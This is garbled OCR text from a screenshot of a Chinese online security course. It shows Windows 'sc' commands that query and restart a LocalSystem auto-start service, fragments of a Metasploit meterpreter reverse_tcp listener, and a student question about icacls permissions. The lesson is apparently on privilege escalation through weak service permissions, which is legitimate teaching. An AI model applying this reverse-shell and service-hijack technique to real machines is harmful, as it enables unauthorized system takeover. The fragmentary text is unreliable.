 上课中 00:50:39
网络安全就业推荐 bilibili
腾讯课堂
CVM(139.155.49.43)
nathan
免费许可证(仅非商业用途)
管理员: C:\WINDOWS\system32\cmd.exe - sc start "Windows Folder Service"
C:\Users\nathan\Desktop>sc qc ""Windows Folder Service"
[SC] OpenService 失败 1060:
指定的服务未安装。
C:\Users\nathan\Desktop>sc qc "Windows Folder Service"
[SC] QueryServiceConfig 成功
SERVICE_NAME: Windows Folder Service
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files (x86)\Windows Folder\Common Folder\Folder.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Windows Folder Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\nathan\Desktop>sc stop "Windows Folder Service"
[SC] ControlService 失败 1062:
服务尚未启动。
C:\Users\nathan\Desktop>sc start "Windows Folder Service"
英
21:42
2020/10/23
Powe
搜索
43)
CVM(139.155.49.43)
n
-
se_tcp):
ption
-----
echnique (Accepted: '', seh, thread, process,
sten address (an interface may be specified)
sten port
Payload o
---------
rpreter/reverse_tcp tcp://172
.156
666 -> 110.53.253.156:56789) a
0.12 Mb/s
0.01 Mb/s
66 day
失败的话等待服务器重启
备注
批注
讨论区
成员(22)
icacls 查询的结果中必须是有every one的才
有漏洞吗
发送